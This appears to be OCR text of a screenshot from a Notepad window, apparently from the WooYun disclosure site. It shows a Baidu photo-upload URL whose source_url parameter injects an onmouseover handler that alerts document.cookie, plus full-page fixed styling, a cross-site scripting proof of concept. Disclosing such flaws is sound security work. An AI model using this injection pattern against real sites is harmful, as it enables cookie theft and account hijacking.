 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://up.xiangce.baidu.com/opencom/picture/fav/upload?app_id=314406&descript=..&uid=448557983&source_url=http%3A%2F
%2Ftieba.baidu.com%2Ff%3Fkw%3D%25E7%25BD%2581%25B6%25E7%258E%25E6%25C9%2586%25A0%26from%3Dprin"onmouseover="alert
(document.cookie)"style="left: 0px; top: -8px; width: 100%; height: 100%; position: fixed; cursor: default !important;"&tags=
%E7%99%BE%E5%BA%A6%E8%B4%B4%E5%90%A7%2C%E7%BC%83%E4%BC%93%E9%90%9C%E5%AB%94%E5%95%9D%E5%90%A7&url=http%3A%2F%2Fimgsrc.baidu.com
%2Fforum%2Fw%253D580%253B%2Fsign
%3D4ebc603a4936acaf59e096f44ce28c10%2Fbd315c6034a85edf08e2dd204b540923dd547542.jpg&callback=jQuery1720815281726187095_138536854539
5&_=1385368589633
www.wooyun.org